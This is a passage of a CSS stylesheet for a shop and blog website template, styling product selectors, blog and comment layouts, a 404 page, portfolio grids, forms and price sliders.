    font-size: 12px;
    color: #4c4c4c;
    font-weight: 500;
    margin-right: 12px;
    position: relative;
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 12px
}

.size-selector .entry:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    border: 3px #d9d9d9 solid;
    content: "";
    opacity: 0
}

.size-selector .entry.active:after {
    opacity: 1;
    border: 3px #262626 solid
}

.size-selector .entry:hover:after {
    opacity: 1
}

.color-selector {
    font-size: 0
}

.color-selector .spacer {
    height: 0;
    margin-top: -12px
}

.color-selector .entry {
    width: 37px;
    height: 37px;
    display: inline-block;
    margin-right: 12px;
    cursor: pointer;
    position: relative;
    margin-bottom: 12px;
    line-height: 35px
}

.color-selector .entry:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    border: 3px #d9d9d9 solid;
    content: "";
    opacity: 0
}

.color-selector .entry.active:after {
    opacity: 1;
    border: 3px #262626 solid
}

.color-selector .entry:hover:after {
    opacity: 1
}

.color-selector .entry:before {
    opacity: 0;
    border: 1px #fff solid;
    left: 2px;
    top: 2px;
    right: 2px;
    bottom: 2px;
    content: "";
    position: absolute
}

.color-selector .entry.active:before {
    opacity: 1
}

.color-selector .entry:hover:before {
    opacity: 1
}

.quantity-selector {
    font-size: 0
}

.quantity-selector .button {
    margin-right: 20px
}

.quantity-selector .entry {
    border: 1px #d1d1d1 solid;
    height: 37px;
    line-height: 35px;
    width: 37px;
    margin-left: -1px;
    display: inline-block;
    cursor: pointer;
    position: relative;
    font-size: 12px;
    color: #4c4c4c;
    text-align: center;
/*
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none
*/
}

.quantity-selector .entry.number-minus:before,
.quantity-selector .entry.number-plus:before {
    content: "";
    width: 11px;
    height: 1px;
    background: #4d4d4d;
    left: 50%;
    margin-left: -5.5px;
    top: 50%;
    margin-top: -.5px;
    position: absolute
}

.quantity-selector .entry.number-plus:after {
    content: "";
    height: 11px;
    width: 1px;
    background: #4d4d4d;
    left: 50%;
    margin-left: -.5px;
    top: 50%;
    margin-top: -5.5px;
    position: absolute
}

.quantity-selector .entry.number {
    cursor: default;
    width: 44px;
    padding: 0 5px;
    width: auto;
    min-width: 44px
}

.quantity-selector .entry.number-minus:hover,
.quantity-selector .entry.number-plus:hover {
    background: #262626
}

.quantity-selector .entry.number-minus {
    margin-left: 0
}

.quantity-selector .entry:hover:before,
.quantity-selector .entry:hover:after {
    background: #fff !important
}

.quantity-selector .entry.number-minus:active,
.quantity-selector .entry.number-plus:active {
    background: #B7B7B7
}

.tags-selector {
    font-size: 13px;
    line-height: 18px;
    color: gray;
    font-weight: 300
}

.tags-selector .detail-info-entry-title {
    display: inline-block;
    text-transform: uppercase;
    position: relative;
    top: 1px
}

.tags-selector a {
    color: gray
}

.tags-selector a:hover {
    text-decoration: underline
}

.share-box {
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    padding: 12px 0;
    position: relative
}

.share-box:after {
    width: 100%;
    height: 0;
    clear: both;
    display: block;
    content: ""
}

.share-box .title {
    font-size: 14px;
    color: gray;
    font-weight: 300;
    line-height: 30px;
    float: left
}

.share-box .socials-box {
    float: right
}

.share-box .socials-box a {
    margin: 0
}

.product-detail-box .button.style-10,
.product-detail-box .button.style-11 {
    float: left;
    width: 50%;
    padding-left: 10px;
    padding-right: 10px
}

@media (min-width: 767px) {

    .product-detail-box .button.style-10,
    .product-detail-box .button.style-11 {
        max-width: 187px
    }
}

.product-sidebar .products-list {
    padding: 30px 30px 15px;
    border: 1px #f0f0f0 solid
}

.product-sidebar .block-title {
    font-size: 18px
}

.product-sidebar .inline-product-entry:last-child {
    border-bottom: none
}

.production-logo {
    text-align: center;
    margin-bottom: 30px;
    padding-bottom: 15px
}

.production-logo .background {
    background: #fafafa;
    margin-bottom: 15px;
    padding: 45px 25px 30px
}

.production-logo .logo {
    padding-bottom: 15px;
    border-bottom: 2px #e6e6e6 solid;
    margin-bottom: 12px
}

.production-logo .logo img {
    max-width: 100%;
    height: auto;
    display: inline-block
}

.production-logo a {
    font-size: 12px;
    line-height: 14px;
    color: #ca1515;
    font-weight: 600
}

.production-logo a:hover {
    color: gray
}

@media (max-width: 767px) {
    .product-detail-box .button {
        float: none !important;
        width: auto !important;
        display: block
    }

    .share-box .title,
    .share-box .socials-box {
        float: none;
        text-align: center
    }
}

.tabs-container.style-1 .swiper-tabs {
    font-size: 0
}

.tabs-container.style-1 .tab-switcher {
    font-weight: 600;
    font-size: 13px;
    line-height: 13px;
    color: #262626;
    padding: 15px 20px;
    border: 1px #e6e6e6 solid;
    display: inline-block;
    margin-right: 14px;
    text-transform: uppercase
}

.tabs-container.style-1 .tab-switcher.active {
    background: #1E88E5;
    color: #fff;
    border-color: #1976D2
}

.tabs-container.style-1 .swiper-tabs:before {
    bottom: 0
}

.tabs-container.style-1 .tabs-entry {
    padding: 55px;
    border: 1px #e6e6e6 solid;
    border-top: none
}

@media (max-width: 991px) {
    .tabs-container.style-1 .tabs-entry {
        padding: 25px
    }
}

@media (max-width: 767px) {
    .tabs-container.style-1 .tabs-entry {
        padding: 15px
    }

    .tabs-container.style-1 .tab-switcher {
        display: block;
        margin: -1px 0 0
    }

    .tabs-container.style-1 .swiper-tabs {
        margin-bottom: 0
    }
}

.accordeon {
    margin-bottom: 40px
}

.accordeon-title {
    font-size: 13px;
    line-height: 18px;
    padding: 15px 0;
    color: #262626;
    text-transform: uppercase;
    font-weight: 600;
    border-top: 1px #ebebeb solid;
    cursor: pointer;
    padding-right: 15px;
    position: relative
}

.accordeon-title:hover {
    color: gray
}

.accordeon-title .number {
    display: inline-block;
    width: 40px;
    line-height: 40px;
    background: #f2f2f2;
    text-align: center;
    font-size: 18px;
    color: #262626;
    font-weight: 600;
    margin-right: 18px
}

.inline-label {
    font-size: 11px;
    color: #fff;
    line-height: 19px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px;
    background: #d14242;
    position: relative;
    margin-top: -2px;
    margin-left: 7px
}

.inline-label.red {
    background: #d14242
}

.inline-label.green {
    background: #aac840
}

.accordeon-title:after {
    content: "\f107";
    position: absolute;
    height: 50px;
    line-height: 50px;
    top: 0;
    right: 0;
    font-size: 13px;
    color: #262626;
    font-family: FontAwesome
}

.accordeon-title.active:after {
    content: "\f106"
}

.accordeon-entry {
    padding: 0 0 20px;
    display: none
}

.accordeon.size-1 .accordeon-title {
    font-size: 16px;
    line-height: 40px;
    text-transform: none;
    padding: 13px 0;
    border-bottom: 1px #ebebeb solid;
    margin-top: -1px
}

.accordeon.size-1 .accordeon-title:after {
    line-height: 66px
}

.accordeon.size-1 .accordeon-entry {
    padding: 30px 0 55px
}

.map-box {
    position: relative;
    margin-top: -25px;
    margin-bottom: 55px
}

.map-box.type-1 {
    height: 450px;
    width: 100vw;
    left: 50%;
    margin-left: -50vw
}

.map-box.type-2 {
    height: 450px;
    margin-top: 0
}

.map-box.type-3 {
    height: 970px;
    margin-top: 0;
    margin-bottom: 20px
}

#map-canvas {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.block-title.main-heading {
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 20px;
    padding-bottom: 20px
}

label {
    font-size: 13px;
    line-height: 14px;
    color: #313131;
    font-weight: 600;
    display: block;
    margin-bottom: 7px;
    padding-top: 5px
}

label span {
    color: #eb0101;
    font-size: 30px;
    line-height: 14px;
    display: inline-block;
    position: relative;
    vertical-align: bottom
}

.simple-field {
    margin-bottom: 25px;
    width: 100%;
    border: 1px #e6e6e6 solid;
    font-size: 13px;
    line-height: 43px;
    color: #313131;
    height: 45px;
    padding: 0 20px;
    font-weight: 400
}

input.simple-field:hover,
textarea.simple-field:hover,
input.simple-field:focus,
textarea.simple-field:focus {
    background: #f7f7f7
}

.simple-field.size-1 {
    height: 35px;
    line-height: 33px;
    margin-bottom: 12px;
    padding: 0 10px
}

textarea.simple-field {
    margin-bottom: 20px;
    line-height: 19px;
    padding-top: 14px;
    padding-bottom: 14px;
    height: 199px
}

textarea.simple-field.size-1 {
    height: 138px
}

.simple-drop-down.simple-field {
    width: auto;
    border: none;
    padding: 0
}

.simple-drop-down.simple-field:after {
    width: 45px;
    height: 45px;
    line-height: 45px
}

.simple-drop-down.simple-field.size-1:after {
    width: 35px;
    height: 35px;
    line-height: 35px
}

.simple-drop-down.simple-field select {
    height: 45px;
    line-height: 43px;
    padding: 0 65px 0 20px
}

select {
    background: #fff !important
}

.simple-drop-down.simple-field.size-1 select {
    height: 35px;
    line-height: 33px;
    padding: 0 45px 0 10px
}

.simple-field::-webkit-input-placeholder {
    color: gray;
    opacity: 1
}

.simple-field::-moz-placeholder {
    color: gray;
    opacity: 1
}

.simple-field:-ms-input-placeholder {
    color: gray;
    opacity: 1
}

.simple-field:-moz-placeholder {
    color: gray;
    opacity: 1
}

.button input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.map-overlay-info {
    height: 360px;
    width: 350px;
    padding: 0 40px;
    overflow: hidden;
    margin-top: -460px;
    float: right;
    position: relative;
    background: rgba(255, 255, 255, 0.9);
    margin-right: 45px
}

.map-overlay-info .cell-view {
    height: 360px
}

.contact-spacer {
    height: 15px
}

@media (max-width: 991px) {
    .map-box.type-1 {
        left: auto;
        margin-left: 0;
        width: auto
    }

    .map-overlay-info {
        height: auto;
        width: auto;
        padding: 0;
        margin: 0 0 20px;
        float: none;
        top: -15px
    }

    .map-overlay-info .cell-view {
        height: auto;
        display: block
    }

    .contact-spacer {
        display: none
    }
}

@media (max-width: 767px) {

    .map-box.type-1,
    .map-box.type-2,
    .map-box.type-3 {
        height: 200px;
        margin-top: 0
    }
}

.login-box {
    background: #fcfcfc;
    border: 1px #ebebeb solid;
    padding: 50px 55px;
    min-height: 470px
}

@media (max-width: 991px) {
    .login-box {
        padding: 20px 25px
    }
}

@media (max-width: 767px) {
    .login-box {
        min-height: 0;
        padding: 25px
    }

    .login-box .button {
        display: block;
        padding-left: 10px;
        padding-right: 10px
    }
}

.blog-landing-box {
    position: relative
}

.blog-landing-box:after {
    content: "";
    width: 100%;
    display: block;
    height: 0;
    clear: both
}

@media (min-width: 992px) {

    .blog-landing-box.type-1 .hover-class-1 .hover-label,
    .blog-landing-box.type-2 .hover-class-1 .hover-label {
        font-size: 22px;
        line-height: 22px
    }
}

.blog-entry {
    padding-bottom: 45px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 45px
}

.blog-entry:last-child {
    border: none
}

.blog-entry:after {
    content: "";
    width: 100%;
    height: 0;
    clear: both;
    display: block
}

.blog-entry .image {
    position: relative;
    display: block;
    overflow: hidden;
    margin-bottom: 45px
}

.blog-entry .image img {
    display: block;
    width: 100%;
    height: auto
}

.blog-entry .image:hover img {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5)
}

.blog-entry .title {
    font-size: 28px;
    color: #2e2e2e;
    font-weight: 500;
    line-height: 30px;
    display: block;
    margin-bottom: 15px
}

.blog-entry a.title:hover {
    color: #d14242
}

.blog-entry .subtitle {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 12px;
    color: gray;
    font-weight: 300
}

.blog-entry .subtitle a {
    color: #434343;
    font-weight: 500
}

.blog-entry .subtitle a:hover {
    color: #d14242
}

.blog-entry .subtitle a b {
    color: #d14242;
    font-weight: 600
}

.blog-entry .subtitle a:hover b {
    color: #434343
}

.blog-entry .date {
    float: left;
    width: 70px;
    text-align: center;
    background: #f7f7f7;
    font-size: 30px;
    font-weight: 500;
    color: #2e2e2e;
    line-height: 70px
}

.blog-entry .date span {
    display: block;
    background: #d14242;
    font-size: 13px;
    color: #fff;
    font-weight: 600;
    color: #fff;
    line-height: 25px;
    text-transform: uppercase
}

.blog-entry .content {
    margin-left: 100px
}

.blog-entry .description {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 12px;
    color: gray;
    font-weight: 300;
    margin-bottom: 15px
}

.blog-entry .readmore {
    font-size: 14px;
    color: #2e2e2e;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 16px;
    border-bottom: 2px #2e2e2e solid;
    display: inline-block
}

.blog-entry .readmore:hover {
    color: #d14242;
    border-color: #d14242
}

.page-selector {
    padding: 15px 0 0;
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    font-size: 0;
    margin-bottom: 30px
}

.page-selector .description {
    float: left;
    font-size: 13px;
    line-height: 30px;
    font-weight: 400;
    color: gray;
    margin-bottom: 15px
}

.page-selector .pages-box {
    float: right
}

.square-button {
    width: 28px;
    line-height: 28px;
    border: 1px #e3e3e3 solid;
    display: inline-block;
    font-size: 12px;
    color: #666;
    font-weight: 500;
    text-align: center
}

.square-button:hover,
.square-button.active {
    background: #cd0000;
    border-color: #cd0000;
    color: #fff
}

.page-selector .square-button {
    margin-right: 4px;
    margin-bottom: 15px
}

.page-selector .square-button:last-child {
    margin-right: 0
}

.page-selector .divider {
    display: inline-block;
    font-size: 18px;
    line-height: 18px;
    vertical-align: bottom;
    margin-right: 4px;
    margin-bottom: 15px
}

.tags-box {
    font-size: 0
}

.tags-box a {
    display: inline-block;
    margin: 0 10px 10px 0;
    line-height: 30px;
    padding: 0 15px;
    font-size: 13px;
    color: #7e7e7e;
    font-weight: 500;
    background: #f2f2f2
}

.tags-box a:hover {
    color: #fff;
    background: #d14242
}

.blog-sidebar .information-blocks {
    margin-bottom: 50px
}

.categories-list ul li {
    border-top: 1px #f0f0f0 solid;
    border-bottom: 1px #f0f0f0 solid;
    margin-top: -1px
}

.categories-list ul li a {
    position: relative;
    font-size: 13px;
    color: #333232;
    font-weight: 500;
    line-height: 17px;
    padding: 15px 40px 15px 0;
    display: block
}

.categories-list ul li a:hover {
    color: #d14242
}

.categories-list ul li a span {
    position: absolute;
    line-height: 47px;
    top: 0;
    right: 0;
    font-weight: 600;
    color: #828282
}

.blog-sidebar .inline-product-entry .title {
    font-size: 15px;
    line-height: 22px;
    font-weight: 600
}

.blog-sidebar .inline-product-entry .image {
    width: 70px
}

.blog-sidebar .inline-product-entry .content {
    margin-left: 90px
}

@media (max-width: 991px) {
    .blog-sidebar {
        padding-top: 25px
    }
}

@media (max-width: 767px) {
    .page-selector {
        margin-left: 0 !important
    }
}

.blog-landing-box.type-2 {
    overflow: hidden
}

.blog-landing-box.type-2 .blog-entry {
    margin-left: 100px;
    position: relative
}

.blog-landing-box.type-2 .date {
    position: absolute;
    left: -100px;
    top: 0;
    z-index: 1
}

.blog-landing-box.type-2 .date:before {
    content: "";
    width: 1px;
    background: #ebebeb;
    height: 1000px;
    left: 50%;
    top: 95px;
    position: absolute
}

.blog-landing-box.type-2 .blog-entry:last-child .date:after {
    content: "";
    width: 1px;
    background: #fff;
    height: 1000px;
    left: 50%;
    top: 95px;
    position: absolute
}

.blog-landing-box.type-2 .blog-entry .content {
    margin-left: 0
}

@media (max-width: 480px) {
    .blog-landing-box.type-2 .date {
        left: 0
    }

    .blog-landing-box.type-2 .date:before {
        display: none
    }
}

@media (min-width: 768px) {
    .blog-landing-box.type-3 .blog-entry .image {
        float: left;
        width: 270px;
        margin-bottom: 0
    }

    .blog-landing-box.type-3 .blog-entry .date {
        width: 45px;
        line-height: 45px;
        font-size: 24px;
        margin-left: 30px
    }

    .blog-landing-box.type-3 .blog-entry .date span {
        font-size: 9px;
        line-height: 16px
    }

    .blog-landing-box.type-3 .blog-entry .content {
        margin-left: 370px
    }

    .blog-landing-box.type-3 .blog-entry .title {
        font-size: 22px;
        line-height: 24px;
        margin-bottom: 3px;
        padding-top: 7px
    }

    .blog-landing-box.type-3 .blog-entry .description {
        margin-left: -70px;
        padding-top: 7px
    }

    .blog-landing-box.type-3 .blog-entry .readmore {
        margin-left: -70px
    }

    .blog-landing-box.type-4 .blog-entry {
        float: left;
        width: 33.3333333%;
        padding-left: 15px;
        padding-right: 15px;
        border: none;
        padding-bottom: 0;
        margin-bottom: 55px
    }

    .blog-landing-box.type-4 .blog-entry:nth-child(3n+1) {
        clear: both
    }

    .blog-landing-box.type-4 {
        margin-left: -15px;
        margin-right: -15px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .date {
        width: 45px;
        line-height: 45px;
        font-size: 24px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .date span {
        font-size: 9px;
        line-height: 16px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .content {
        margin-left: 70px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .image {
        margin-bottom: 25px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .title {
        font-size: 20px;
        line-height: 24px
    }
}

@media (max-width: 991px) {
    #content-block .blog-landing-box.type-4 .blog-entry .date {
        position: relative;
        float: none;
        margin-bottom: 10px;
        font-size: 14px;
        font-weight: 700;
        line-height: 14px;
        width: auto;
        background: none;
        text-align: left
    }

    .blog-landing-box.type-4 .blog-entry .date span {
        background: inherit;
        color: inherit;
        font-size: inherit;
        line-height: inherit;
        display: inline-block
    }

    .blog-landing-box.type-4 .blog-entry .content {
        margin-left: 0 !important
    }
}

@media (min-width: 768px) {
    .blog-landing-box.type-4.columns-2 .blog-entry {
        width: 50%
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(3n+1) {
        clear: none
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(2n+1) {
        clear: both
    }

    .blog-landing-box.type-4.columns-2 .blog-entry .image {
        margin-bottom: 40px
    }
}

@media (max-width: 991px) {
    .blog-sidebar .information-blocks {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {
    .blog-entry {
        margin-bottom: 30px;
        padding-bottom: 30px
    }

    .blog-entry .image {
        margin-bottom: 30px
    }

    #CFimg {
        width:100%;
    }

}

@media only screen and (max-width:480px) {
    .blog-entry {
        margin-left: 0 !important
    }

    #content-block .blog-entry .date {
        position: relative;
        float: none;
        margin-bottom: 10px;
        font-size: 14px;
        font-weight: 700;
        line-height: 14px;
        width: auto;
        background: none;
        text-align: left
    }

    .blog-entry .date span {
        background: inherit;
        color: inherit;
        font-size: inherit;
        line-height: inherit;
        display: inline-block
    }

    .blog-entry .content {
        margin-left: 0
    }
}

.detail-post .blog-entry .content {
    margin-left: 0
}

.detail-post-tags {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    margin-bottom: 25px;
    margin-top: -10px
}

.detail-post-tags a {
    color: gray
}

.detail-post-tags a:hover {
    text-decoration: underline
}

.detail-post-tags b {
    color: #262626;
    font-weight: 600
}

.comment {
    margin-bottom: 30px
}

.comment:after {
    content: "";
    width: 100%;
    height: 0;
    clear: both;
    display: block
}

.comment-image {
    width: 100px;
    float: left;
    position: relative
}

.comment-image:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border: 1px transparent solid
}

.comment-image:hover:after {
    border-color: #ca1515
}

.comment-image img {
    width: 100%;
    height: auto;
    display: block
}

.comment-content {
    margin-left: 140px;
    padding-top: 7px
}

.comment-title {
    font-size: 13px;
    color: gray;
    line-height: 22px;
    font-weight: 300;
    margin-bottom: 12px
}

.comment-title span {
    font-size: 17px;
    font-weight: 600;
    color: #262626
}

.comment-text {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300
}

.additional-blog-title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 30px
}

@media (max-width: 767px) {
    .comment-image {
        margin-right: 15px
    }

    .comment-content {
        margin-left: 0
    }
}

.container-404 {
    text-align: center;
    max-width: 630px;
    margin: 0 auto;
    padding: 100px 30px
}

.container-404 .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 300px;
    line-height: 300px;
    color: #343434;
    letter-spacing: -25px
}

.container-404 .description {
    font-size: 70px;
    line-height: 100px;
    color: #343434;
    font-weight: 300;
    margin-bottom: 5px
}

.container-404 .text {
    font-weight: 400;
    color: gray;
    font-size: 14px;
    line-height: 24px
}

.container-404 .text a {
    font-weight: 600;
    color: #ca1515;
    text-decoration: underline
}

.container-404 .text a:hover {
    color: #343434
}

@media (max-width: 767px) {
    .container-404 {
        padding: 25px 15px
    }

    .container-404 .title {
        font-size: 100px;
        line-height: 100px;
        letter-spacing: -7px;
        margin-bottom: 10px
    }

    .container-404 .description {
        font-size: 43px;
        line-height: 43px;
        margin-bottom: 10px
    }
}

.portfolio-container {
    position: relative
}

.portfolio-navigation {
    font-size: 0;
    text-align: center;
    margin-bottom: 36px;
    padding-top: 32px;
    border-top: 1px #ebebeb solid;
    position: relative;
    z-index: 2
}

.portfolio-navigation a {
    line-height: 33px;
    border: 1px #e3e3e3 solid;
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    color: #666;
    padding: 0 20px;
    margin: 0 4px 8px
}

.portfolio-navigation a:hover,
.portfolio-navigation a.active {
    background: #cd0000;
    border-color: #cd0000;
    color: #fff
}

.portfolio-entry {
    margin-bottom: 45px;
    position: relative
}

.portfolio-entry .image {
    overflow: hidden;
    position: relative;
    display: block;
    margin-bottom: 20px
}

.portfolio-entry .image img {
    display: block;
    position: relative;
    width: 100%
}

.portfolio-entry.active .image img {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5)
}

.portfolio-entry .title {
    font-size: 24px;
    color: #2e2e2e;
    line-height: 32px;
    font-weight: 500;
    margin-bottom: 10px;
    display: block
}

.portfolio-entry a.title:hover {
    color: #d14242
}

.portfolio-entry .subtitle {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300;
    margin-bottom: 10px
}

.portfolio-entry .subtitle:after {
    content: "";
    display: block;
    clear: both
}

.portfolio-entry .subtitle a {
    color: gray
}

.portfolio-entry .subtitle a:hover {
    text-decoration: underline
}

.portfolio-entry .subtitle .comments-number {
    color: #d53737;
    float: right
}

.portfolio-entry .description {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    margin-bottom: 20px
}

.portfolio-entry .readmore {
    font-size: 14px;
    color: #2e2e2e;
    line-height: 18px;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    margin-left: 20px;
    text-decoration: underline
}

@media (max-width: 767px) {
    .portfolio-navigation a {
        display: block;
        margin: -1px 0 0;
        line-height: 40px
    }
}

.portfolio-container.type-2 .portfolio-entry {
    margin-bottom: 30px
}

.hover-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    text-align: center;
    opacity: 0
}

.portfolio-entry.active .image .hover-layer {
    opacity: 1;
    background-color: rgba(0, 0, 0, 0.5) !important
}

.hover-layer .info {
    position: absolute;
    left: 15px;
    right: 15px;
    top: 100%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%)
}

.portfolio-entry.active .image .hover-layer .info {
    top: 50%
}

.hover-layer .info .title {
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    font-weight: 500;
    margin-bottom: 0
}

.hover-layer .info .subtitle {
    font-size: 14px;
    line-height: 24px;
    color: #fff;
    font-weight: 300
}

.hover-layer .info .subtitle a {
    color: #fff
}

.hover-layer .info .subtitle a:hover {
    text-decoration: underline
}

.hover-layer .actions {
    text-align: center;
    text-align: center
}

.action-button {
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
    margin: 0 3px
}

.action-button:hover {
    background: #cd0000
}

.image .title-info {
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: -30px
}

.portfolio-entry.active .image .title-info {
    bottom: 25px
}

.image .title-info .actions {
    opacity: 0
}

.portfolio-entry.active .image .title-info .actions {
    opacity: 1
}

.image .title-info .title,
.image .title-info .subtitle,
.image .title-info .subtitle a {
    color: #fff
}

.image .title-info .title {
    margin-bottom: 0
}

.portfolio-container.type-3 .portfolio-entry .description {
    margin-left: 20px;
    margin-right: 20px
}

.portfolio-container.type-3 .hover-layer {
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -moz-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -ms-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: linear-gradient(to top, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    opacity: 1
}

.portfolio-container .wide-container {
    width: 100vw;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    position: relative
}

.portfolio-container .wide-container .portfolio-entry,
.portfolio-container .wide-container .grid-sizer {
    padding: 0;
    margin-bottom: 0;
    float: left
}

.portfolio-container .wide-container:after {
    width: 100%;
    height: 0;
    clear: both;
    display: block;
    content: ""
}

@media (min-width: 1200px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 25%
    }
}

@media (min-width: 1600px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 20%
    }
}

@media (max-width: 1199px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 25%
    }
}

@media (max-width: 991px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 33.3333333333%
    }
}

@media (max-width: 767px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 50%
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {

    .blog-landing-box.type-4.columns-2 .blog-entry,
    .blog-landing-box.type-4.columns-3 .blog-entry {
        width: 50%;
        float: left;
        border-bottom: none;
        padding: 0 15px
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(2n+1),
    .blog-landing-box.type-4.columns-3 .blog-entry:nth-child(2n+1) {
        clear: both
    }
}

@media (max-width: 500px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 100%
    }
}

.portfolio-container .wide-container .image {
    margin-bottom: 0
}

.portfolio-drop-down {
    position: absolute;
    width: 100%;
    top: 100%;
    left: 0;
    background: #323232;
    padding: 30px 45px;
    transform-origin: 50% 0 0;
    -webkit-transform-origin: 50% 0 0;
    -moz-transform-origin: 50% 0 0;
    -ms-transform-origin: 50% 0 0;
    transform: perspective(1000px) rotateX(180deg);
    -webkit-transform: perspective(1000px) rotateX(180deg);
    -moz-transform: perspective(1000px) rotateX(180deg);
    -ms-transform: perspective(1000px) rotateX(180deg);
    opacity: 0
}

.portfolio-entry.active .portfolio-drop-down {
    transform: perspective(1000px) rotateX(0deg);
    -webkit-transform: perspective(1000px) rotateX(0deg);
    -moz-transform: perspective(1000px) rotateX(0deg);
    -ms-transform: perspective(1000px) rotateX(0deg);
    opacity: 1
}

.portfolio-container .wide-container .portfolio-entry.active {
    z-index: 1
}

.portfolio-drop-down .title {
    color: #fff
}

.portfolio-drop-down .subtitle,
.portfolio-drop-down .subtitle a {
    color: #bcbcbc
}

.portfolio-drop-down .description {
    color: gray
}

.project-thumbnail {
    width: 100%;
    height: auto;
    display: block;
    margin-bottom: 40px
}

.share-box .title b {
    font-weight: 500;
    color: #2e2e2e
}

.detail-info-lines .share-box {
    margin-top: -1px
}

.detail-info-lines .share-box:last-child {
    border-bottom: none
}

.detail-info-lines.border-box {
    border: 10px #f5f5f5 solid;
    padding: 10px 30px
}

.detail-info-lines.border-box .share-box:first-child {
    border-top: none
}

#content-block .continue-link {
    font-size: 14px;
    line-height: 18px;
    color: #d14242;
    display: inline-block;
    margin-bottom: 15px;
    font-weight: 600
}

#content-block .continue-link:hover {
    color: #262626
}

.heading-article {
    margin-bottom: 25px
}

.heading-article .title {
    font-size: 32px;
    line-height: 32px;
    color: #2e2e2e;
    font-weight: 500;
    margin-bottom: 15px
}

.heading-article .description {
    font-size: 24px;
    line-height: 32px;
    color: #262626;
    font-weight: 300;
    margin-bottom: 15px
}

.categories-border-wrapper {
    border: 3px #e6e6e6 solid;
    padding: 30px 20px 25px
}

.categories-border-wrapper .accordeon-title {
    text-transform: none
}

.ui-slider {
    position: relative;
    height: 2px;
    background: #d9d9d9;
    margin-right: 8px;
    margin-bottom: 18px
}

.ui-slider-range {
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: #1e88e5
}

.ui-slider-handle {
    width: 8px;
    height: 8px;
    background: #1976d2;
    margin: -3px 0 0;
    position: absolute;
    cursor: pointer
}

.range-price {
    font-size: 14px;
    color: #4c4c4c;
    line-height: 18px;
    float: left;
    line-height: 36px
}

.range-price b {
    color: #333232;
    font-weight: 600
}

.min-price,
.max-price {
    display: inline-block
}

.range-wrapper .button {
    float: right
}

.range-wrapper:after {
    width: 100%;
    height: 0;
    clear: both;
    content: "";
    display: block
}

.blog-sidebar .color-selector {
    margin-right: -10px
}

.blog-sidebar .color-selector .entry {
    width: 36px;
    height: 36px;
    margin-right: 10px;
    margin-bottom: 14px;
    vertical-align: top
}

.shop-grid-item:nth-child(4n+1) {
    clear: both
}

.shop-grid-controls {
    margin-right: 200px;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: -15px
}

#content-block .shop-grid-controls .entry {
    line-height: 30px;
    padding-right: 16px;
    float: left;
    border-right: 1px #ebebeb solid;
    margin-bottom: 15px !important;
    margin-right: 16px;
    min-height: 30px
}

